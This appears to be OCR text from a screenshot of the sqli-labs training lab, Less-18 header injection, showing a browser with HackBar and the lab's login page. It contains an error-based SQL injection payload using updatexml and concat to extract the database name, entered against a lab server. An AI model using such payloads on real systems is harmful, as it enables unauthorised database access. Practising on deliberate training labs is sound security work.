 Less-18 Header Injection- Error B
45.32.113.109:63152/Less-18/?',1,updatexml(1,concat(0x7e, databa
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 36.106.225.100
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44077/Less-18/?
',1,updatexml(1,concat(0x7e, database(),0x7e),1))#
Post data Referer User Agent Cookies Add Header Clear All